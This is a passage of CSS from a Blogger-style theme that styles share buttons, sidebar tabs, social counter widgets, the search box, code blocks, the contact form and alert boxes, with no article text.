background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhldGaSJy3FogLz5TwCngZmvj6CA_1QhyphenhyphenvNUpnK15oxun_VqkQDHnCu9NgTDOsdEfNi4e-gTf-xwoYHJJag0fnK6YOUNgtLVQc8G-UxEu0-9TF7LKyPUpZ_h5-uubvo1iNnHzqmPW9u_-dt/s1600/share.png) no-repeat 330px 10px;
margin:20px 0 15px;
overflow:hidden;
}
.share-buttons {
margin:0 0;
height:67px;
float:left;
}
.share-buttons .share {
float:left;
margin-right:10px;
display:inline-block;
}
/* error and search */
.status-msg-wrap {
font-size:120%;
font-weight:bold;
width:100%;
margin:20px auto;
}
.status-msg-body {
padding:20px 2%;
width:96%;
}
.status-msg-border {
border:1px solid #e5e5e5;
opacity:10;
width:auto;
}
.status-msg-bg {
background-color:#ffffff;
}
.status-msg-hidden {
padding:20px 2%;
}
#ArchiveList ul li:before {
content:"" !important;
padding-right:0px !important;
}
/* facebook comments */
.fb-comments{width: 100% !important;}
.fb-comments iframe[style]{width: 100% !important;}
.fb-like-box{width: 100% !important;}
.fb-like-box iframe[style]{width: 100% !important;}
.fb-comments span{width: 100% !important;}
.fb-comments iframe span[style]{width: 100% !important;}
.fb-like-box span{width: 100% !important;}
.fb-like-box iframe span[style]{width: 100% !important;
}
.rich-snippet {
padding:10px;
margin:15px 0 0;
border:3px solid #eee;
font-size:12px;
}
/*-------sidebar----------------*/
.sidebar-narrow{margin:0}
#sidebar-narrow .widget{margin-bottom:30px;}
#sidebar-narrow{float:right;width:160px;margin-right: 14px;
border-right: 1px solid #eaeaea;
border-left: 1px solid #eaeaea;
padding: 16px 10px 0 15px;}
div#main {
width: 98%;
margin-top: 15px;
}
div#mywrapper {
float: left;
width: 800px;
margin-top:10px;
}
#sidebartab {
margin-bottom: 15px;
margin-top: -20px;
}
.tab-widget-menu {
height: 46px;
margin: 0;
padding: 8px 0 0 2px;
}
#sidebartab .widget {
margin-bottom: 0;
padding-bottom: 0;
}
#sidebartab .h2title {
display: none;
}
#sidebartab .h2titlesmall {
display: none;
}
#sidebartab .widget-content {
box-shadow: none;
-moz-box-shadow: none;
-webkit-box-shadow: none;
border: 0;
}
.tab-widget-menu ul, .tab-widget-menu li {
list-style: none;
padding: 0;
margin: 0;
}
.tab-widget-menu li {
background: #333;
bottom: -2px;
color: #FFF;
cursor: pointer;
float: left;
height: 38px;
line-height: 38px;
margin: -2px 0px 0 0px;
padding: 0;
position: relative;
text-align: center;
width: 33.3%;
z-index: 2;
}
.tab-widget-menu li.selected {
background: #ff5b4d;
border-width: 1px 1px 3px;
color: #FFF;
margin-top: -2px;
}
#sidebartab .h2title, #sidebartab h2 {
display: none;
}
#sidebartab .h2titlesmall, #sidebartab h2 {
display: none;
}
#sidebartab .widget-content img {
padding: 2px;
border: 1px solid lightGrey;
width: 80px;
height: 80px;
}
#sidebartab .popular-posts li {
background: none repeat scroll 0 0 transparent;
border-bottom: 1px solid #E9E9E9;
overflow: hidden;
padding: 10px 0;
}
.PopularPosts img:hover, #sidebartab .widget-content img:hover {
}
#sidebarlab .sidebar li a:hover {
color: #fff;
background: #222;
}
.PopularPosts a {font-weight:bold;}
.tagcloud a {
background: #e4e4e4;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud a:link {
color: #888;
}
.tagcloud a:hover {
background: #ff5b4d;
color: #fff;
}
.tagcloud1 a {
background: #2E3D45;
color: #888;
display: block;
float: left;
font-size: 14px!important;
line-height: 12px;
margin: 0 2px 2px 0;
padding: 12px 17px;
}
.tagcloud1 a:link {
color: #888;
}
.tagcloud1 a:hover {
background: #ff5b4d;
color: #fff;
}
.showpageArea a {
clear:both;
margin:-5px 0 10px;
text-align:center;
font-size:11px;
font-weight:bold;
text-transform:uppercase;
}
.showpageNum a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpageNum a:hover {
border: 1px solid #aaaaaa;
}
.showpagePoint {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #aaaaaa;
}
.showpageOf {
display:none;
}
.showpage a {
padding:6px 10px;
margin-right:3px;
display:inline-block;
color:#333333;
background-color:#ffffff;
border: 1px solid #dddddd;
}
.showpage a:hover {
border: 1px solid #aaaaaa;
}
.showpageNum a:link,.showpage a:link {
text-decoration:none;
color:#666;
}
#Attribution1 {
height:0px;
visibility:hidden;
display:none
}
.author-avatar img{border:1px solid #ccc;padding:4px;background:#fff;float:left;margin:0 10px 5px 0;border:50%;box-shadow:0 0 3px 0 #b5b5b5;-moz-box-shadow:0 0 3px 0 #b5b5b5;-webkit-box-shadow:0 0 3px 0 #b5b5b5}
#author-box h3 {
padding-bottom: 5px;
border-bottom: 4px solid #333;
font-size: 18px;
color:#222;
font-family: Oswald,arial,Georgia,serif;
}
.share-post {
font-size: 13px;
margin-top: 15px;
}
.share-post li {
float: left;
}
.share-post a {
display: block;
margin-right: 10px;
text-indent: -9999px;
margin-left: 12px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7mVgNKU1Fl8-xZnUOzDKxCDy795Jy8lxX9g-DqPvnjtJg2ZKTUeXP6xOBPL8q1poLoyJycrAoKnWq37kkotFFiHjJMFheeHlHAfZv93GS_0a81Hl_YualGLaQ1JaeCYlKIRI8quoTM4A/s1600/single-share.png) no-repeat;
-webkit-transition: opacity .2s;
-moz-transition: opacity .2s;
-o-transition: opacity .2s;
transition: opacity .2s;
}
.share-post a:hover {
opacity: .7;
}
.share-post
.facebook a {
width: 7px;
}
.share-post
.twitter a {
width: 18px;
background-position: -47px 0;
}
.share-post
.google a {
width: 14px;
background-position: -105px 0;
}
.share-post
.pinterest a {
width: 11px;
background-position: -159px 1px;
}
/*** Share Post Styling ***/
#share-post {
width: 100%;
overflow: hidden;
margin-top: 20px;
}
#share-post a {
display: block;
height: 32px;
line-height: 32px;
color: #fff;
float: left;
padding-right: 10px;
margin-right: 10px;
margin-bottom: 25px;
}
#share-post
.facebook {
background-color: #436FC9;
}
#share-post
.twitter {
background-color: #40BEF4;
}
#share-post
.google {
background-color: #EC5F4A;
}
#share-post
span {
display: block;
width: 32px;
height: 32px;
float: left;
margin-right: 10px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7mVgNKU1Fl8-xZnUOzDKxCDy795Jy8lxX9g-DqPvnjtJg2ZKTUeXP6xOBPL8q1poLoyJycrAoKnWq37kkotFFiHjJMFheeHlHAfZv93GS_0a81Hl_YualGLaQ1JaeCYlKIRI8quoTM4A/s1600/single-share.png) no-repeat;
}
#share-post
.facebook span {
background-color: #3967C6;
}
#share-post
.twitter span {
background-color: #26B5F2;
background-position: -72px 0;
}
#share-post
.google span {
background-color: #E94D36;
background-position: -144px 0;
}
.container {
width: 1170px;
margin: 0 auto;
}
/* Search Box
----------------------------------------------- */
#searchformfix
{
float:right;
overflow:hidden;
position:relative;
}
#searchform
{
margin:6px 0 0;
padding:0;
}
#searchform fieldset
{
padding:0;
border:none;
margin:0;
}
#searchform input[type="text"]{
background:#fff; border:none;
float:left; padding:0px 10px 0px 15px;
margin:0px; width:175px; max-height:31px;
border-radius: 3px;
line-height:27px; color:#afafaf}
#searchform input[type=submit]
{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw3McdbUODuZllMveO_o56wrmiTlvpRbuPnNTWxp4-nQYtfO6mimXVt1sWnQ7C5hszHNXU2kJMgvFGkkpghyphenhyphenCBRW3MNDCiel4LKHKu1Jg4YICnufhPILVlG4ssmwugTeGi-neO8mroY0uW/s1600/icon-search.png) center 5px no-repeat;
cursor:pointer;
margin:0;
padding:0;
width:37px;
height:27px;
line-height:27px;
right: 0px;
position: absolute;
}
input[type=submit]
{
padding:4px 17px;
color:#fff;
text-transform:uppercase;
border:none;
font-size:20px;
background:url(gradient.png) bottom repeat-x;
cursor:pointer;
margin-top:10px;
float:left;
overflow:visible;
}
#searchform input[type=submit]:hover
{
background-color:#747474;
}
.selectnav {
display:none;
}
.kp-socials-widget ul {
margin: -20px -10px 0;
text-align: center;
}
.kp-socials-widget ul li {
margin: 20px 10px 0;
float: left;
list-style: none;
width: 140px;
height: 140px;
line-height: 140px;
font-size: 64px;
border-top: none;
}
.kp-socials-widget ul li:first-child {
margin: 20px 10px 0;
}
.kp-socials-widget ul li.rss-icon {
background-color: #e67e22;
}
.kp-socials-widget ul li.twitter-icon {
background-color: #28aae1;
}
.kp-socials-widget ul li.facebook-icon {
background-color: #3b5998;
}
.kp-socials-widget ul li.gplus-icon {
background-color: #df4c39;
}
.kp-socials-widget ul li a {
color: #fff;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 75px;
margin: 8px 5px 0px 5px;
width: 75px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
div#act {
display: none;
}
#sidebar-narrow .list-label-widget-content li:before {
content: "\f013";
font-family: fontawesome;
margin-right: 5px;
}
#sidebar-narrow .list-label-widget-content li {
display: block;
padding: 0 0 8px 0;
position: relative;
}
#sidebar-narrow .list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
#sidebar-narrow .list-label-widget-content li a:first-child {
text-transform: capitalize;
}
#sidebar-narrow .list-label-widget-content li a:hover {
text-decoration: underline;
}
#sidebar-narrow .list-label-widget-content li span:last-child {
color: #949494;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
#sidebar-narrow .list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.social-icons{float:left;}
.social-icons{margin:7px 0 0 10px;text-align:center;}
.social-icons a{display:inline-block;position:relative;overflow:hidden;line-height:0px;margin:1px;}.social-icons a i{width:24px;height:24px;line-height:24px;font-size:13px;}.social-icons.icon-32 a i{width:32px;height:32px;line-height:32px;font-size:18px;}.social-icons.icon-12 a i{width:18px;height:18px;line-height:18px;font-size:9px;}.social-icons.icon-12 a i.icon-home{padding:0;height:18px;font-size:15px;font-weight:normal;}
.social-icons a i{color:#FFF!important;display:inline-block;text-align:center;overflow:hidden;border-radius:100%;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}.social-icons a i.icon-home{background:#4e5462;}.social-icons a i.fa-facebook{background:#507cbe;}.social-icons a i.fa-twitter{background:#65cdef;}.social-icons a i.social_icon-rss{background:#fbab5d;}.social-icons a i.fa-google{background:#ee8180;}.social-icons a i.fa fa-pinterest{background:#f16361;}.social-icons a i.social_icon-myspace{background:#2e9fdf;}.social-icons a i.fa fa-dribbble{background:#d97aa5;}.social-icons a i.social_icon-linkedin{background:#91c9db;}.social-icons a i.fa fa-evernote{background:#8ac979;}.social-icons a i.social_icon-flickr{background:#db97be;}.social-icons a i.fa fa-youtube{background:#f16361;}.social-icons a i.social_icon-skype{background:#38c3f2;}.social-icons a i.fa fa-digg{background:#4ea1d9;}.social-icons a i.social_icon-reddit{background:#7fc1d7;}.social-icons a i.fa fa-delicious{background:#5a91de;}.social-icons a i.fa-stumbleupon{background:#e36644;}.social-icons a i.fa fa-tumblr{background:#4e7da2;}.social-icons a i.fa-vimeo-square{background:#87d3e0;}.social-icons a i.fa fa-blogger{background:#fbc95d;}.social-icons a i.fa fa-wordpress{background:#dddcdc;}.social-icons a i.fa fa-yelp{background:#c64947;}.social-icons a i.social_icon-lastfm{background:#c35252;}.social-icons a i.social_icon-grooveshark{background:#2ab8ed;}.social-icons a i.social_icon-xing{background:#639d71;}.social-icons a i.social_icon-posterous{background:#e7c16f;}.social-icons a i.social_icon-deviantart{background:#95a595;}.social-icons a i.social_icon-openid{background:#fb915d;}.social-icons a i.social_icon-behance{background:#18ace3;}.social-icons a i.social_icon-instagram{background:#c8c5b3;}.social-icons a i.social_icon-paypal{background:#4ea1d9;}.social-icons a i.social_icon-spotify{background:#6fcb57;}.social-icons a i.social_icon-viadeo{background:#9ec7d5;}.social-icons a i.social_icon-googleplay{background:#ce5452;}.social-icons a i.social_icon-forrst{background:#64bb8d;}.social-icons a i.social_icon-vk{background:#568bb0;}.social-icons a i.social_icon-appstore{background:#cdcccb;}.social-icons a i.social_icon-amazon{background:#f0b22e;}.social-icons a i.fa-soundcloud{background:#f35839;}.social-icons a i:hover{background:#434347;}
a.tooldown{display:inline-block;}.tipsy{font-size:12px;position:absolute;padding:5px;z-index:100000;}.tipsy-inner{background-color:#232323;color:#FFF;max-width:200px;padding:0px 8px;text-align:center;border-radius:3px;}.tipsy-arrow{position:absolute;width:0;height:0;line-height:0;border:5px dashed #232323;}.tipsy-arrow-n{border-bottom-color:#232323;}.tipsy-arrow-s{border-top-color:#232323;}.tipsy-arrow-e{border-left-color:#232323;}.tipsy-arrow-w{border-right-color:#232323;}.tipsy-n .tipsy-arrow{top:0px;left:50%;margin-left:-5px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-nw .tipsy-arrow{top:0;left:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-ne .tipsy-arrow{top:0;right:10px;border-bottom-style:solid;border-top:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-s .tipsy-arrow{bottom:0;left:50%;margin-left:-5px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-sw .tipsy-arrow{bottom:0;left:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-se .tipsy-arrow{bottom:0;right:10px;border-top-style:solid;border-bottom:none;border-left-color:transparent;border-right-color:transparent;}.tipsy-e .tipsy-arrow{right:0;top:50%;margin-top:-5px;border-left-style:solid;border-right:none;border-top-color:transparent;border-bottom-color:transparent;}.tipsy-w .tipsy-arrow{left:0;top:50%;margin-top:-5px;border-right-style:solid;border-left:none;border-top-color:transparent;border-bottom-color:transparent;cursor:help;}
div.conty {
width: 960px;
margin: 0 auto;
}
#beakingnews {
float: left;
height: 30px;
line-height: 28px;
overflow: hidden;
width: 67.2%;
}
#recentpostbreaking li a {
color:#fff;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 32px;
}
#recentpostbreaking li a:hover {
color:#333;
}
#beakingnews .tulisbreaking {
background:#333;
}
#beakingnews .tulisbreaking{
color:$(mainbgfontcol.background.color) !important;
}
#beakingnews .tulisbreaking {
color: #FFFFFF;
display: block;
float: left;
font-family: sans-serif;
font-weight: bold;
padding: 5px 10px;
position: absolute;
font-family: Open Sans,sans-serif;
font-size: 14px;
font-weight: 400;
}
#recentpostbreaking {
float: left;
margin-left: 74px;
}
#recentpostbreaking ul,#recentpostbreaking li{list-style:none;margin:0;padding:2px  0 0}
#social-counter-widget{padding:0px!important;margin-bottom:20px!important;overflow:hidden;clear:both;display:block;position:relative;}#social-counter-widget ul.social-counter-widget{}#social-counter-widget ul.social-counter-widget,#social-counter-widget ul.social-counter-widget li{list-style:none!important;margin:0!important;padding:0!important;}#social-counter-widget ul.social-counter-widget li{display:inline-block;}#social-counter-widget ul.social-counter-widget li a{display:block;overflow:hidden;color:#282a2b;}#social-counter-widget ul.social-counter-widget li a i{margin:0 0 10px 0;}#social-counter-widget ul.social-counter-widget li a span{font-size:16px!important;font-family:inherit;line-height:22px!important;font-weight:normal!important;}#social-counter-widget ul.social-counter-widget li a small{color:#c1c1c1;}#social-counter-widget.style1-SC{background-color:#f9f9f9;border:1px #f0f0f0 solid;border-radius:3px;padding:10px 0px!important;}#social-counter-widget.style1-SC li{display:block;width:33%;overflow:hidden;float:left;}#social-counter-widget.style1-SC li a{display:inline-block;text-align:center;padding:10px 0px;overflow:hidden;}#social-counter-widget.style1-SC li a i,#social-counter-widget.style1-SC li a span,#social-counter-widget.style1-SC li a small{clear:both;display:block;}#social-counter-widget.style1-SC ul.social-counter-widget li a i{color:#FFF!important;display:inline-block!important;width:50px!important;height:50px!important;line-height:50px!important;vertical-align:middle;text-align:center;font-size:28px;overflow:hidden;border-radius:100px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style1-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style1-SC ul.social-counter-widget li a:hover i.icon{background:#232323!important;}#social-counter-widget.style2-SC{padding:0;}#social-counter-widget.style2-SC ul.social-counter-widget li{display:block;width:100%;overflow:hidden;margin:0 0 3px 0!important;border-radius:2px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style2-SC li a{display:block;text-align:left;padding:5px;overflow:hidden;}#social-counter-widget.style2-SC ul.social-counter-widget li a i.icon,#social-counter-widget.style2-SC ul.social-counter-widget li a span,#social-counter-widget.style2-SC ul.social-counter-widget li a small{float:left;line-height:35px!important;}#social-counter-widget.style2-SC ul.social-counter-widget li a i.icon{font-size:18px;color:#FFF;margin:0 0 0 0!important;display:inline-block!important;width:35px!important;height:35px!important;text-align:center;font-size:17px;line-height:35px!important;font-weight:normal!important;overflow:hidden;border-radius:100px;}#social-counter-widget.style2-SC ul.social-counter-widget li a span{color:#FFF;padding:0 15px}#social-counter-widget.style2-SC ul.social-counter-widget li a small{color:#FFF;color:rgba(255,255,255,0.7);}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-rss{background:#faa33d;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-twitter{background:#40bff5;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-facebook{background:#5d82d1;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-gplus{background:#eb5e4c;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-youtube{background:#ef4e41;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-vimo{background:#35c6ea;}#social-counter-widget.style2-SC ul.social-counter-widget li.social-counter-soundcloud{background:#ff7e30;}#social-counter-widget.style2-SC ul.social-counter-widget li:hover{background:#232323!important;}#social-counter-widget.style2-SC ul.social-counter-widget li:hover a small{color:#FFF!important;}#social-counter-widget.style3-SC{background-color:#FFF;border-radius:3px;padding:10px 0px!important;}#social-counter-widget.style3-SC ul.social-counter-widget li a span{font-size:13px!important;}#social-counter-widget.style3-SC li{display:block;width:24%;overflow:hidden;float:left;}#social-counter-widget.style3-SC li a{display:inline-block;text-align:center;padding:10px 0px;}#social-counter-widget.style3-SC li a i,#social-counter-widget.style3-SC li a span,#social-counter-widget.style3-SC li a small{clear:both;display:block;}#social-counter-widget.style3-SC ul.social-counter-widget li a i{color:#FFF!important;display:inline-block!important;width:35px!important;height:35px!important;text-align:center;font-size:17px;line-height:35px!important;overflow:hidden;border-radius:100px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style3-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style3-SC ul.social-counter-widget li a:hover i.icon{background:#232323!important;}#social-counter-widget.style4-SC{padding:0;}#social-counter-widget.style4-SC ul.social-counter-widget li{display:block;clear:both;overflow:hidden;margin:1px 1px 5px 1px!important;border-radius:2px;background-color:#FFF;box-shadow:0 0 1px rgba(0,0,0,0.25);border:0 none!important;}#social-counter-widget.style4-SC ul.social-counter-widget li:last-child{}#social-counter-widget.style4-SC li a{display:block;text-align:left;padding:5px;overflow:hidden;color:#999!important;}#social-counter-widget.style4-SC ul.social-counter-widget li a span{font-size:14px!important;font-family:sans-serif;}#social-counter-widget.style4-SC ul.social-counter-widget li a i.icon,#social-counter-widget.style4-SC ul.social-counter-widget li a span,#social-counter-widget.style4-SC ul.social-counter-widget li a small{float:left;line-height:30px!important;}#social-counter-widget.style4-SC ul.social-counter-widget li a i.icon{color:#FFF;margin:0px!important;display:inline-block!important;width:30px!important;height:30px!important;text-align:center;font-size:17px;line-height:30px!important;overflow:hidden;border-radius:2px;-webkit-transition:all ease-in-out 0.2s;-moz-transition:all ease-in-out 0.2s;-o-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s;}#social-counter-widget.style4-SC ul.social-counter-widget li a span{padding:0 4px 0 15px}.rtl #social-counter-widget.style4-SC ul.social-counter-widget li a span{padding:0 15px 0 4px}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-rss a i.icon.social_icon-rss{background:#faa33d;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-twitter a i.icon.social_icon-twitter{background:#40bff5;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-facebook a i.icon.social_icon-facebook{background:#5d82d1;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-gplus a i.icon.social_icon-google{background:#eb5e4c;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-youtube a i.icon.social_icon-youtube{background:#ef4e41;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-vimo a i.icon.social_icon-vimeo{background:#35c6ea;}#social-counter-widget.style4-SC ul.social-counter-widget li.social-counter-soundcloud a i.icon.social_icon-soundcloud{background:#ff7e30;}#social-counter-widget.style4-SC ul.social-counter-widget li a:hover i.icon{background:#999!important;}
*/
.container {
width: 1170px;
margin: 0 auto;
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>


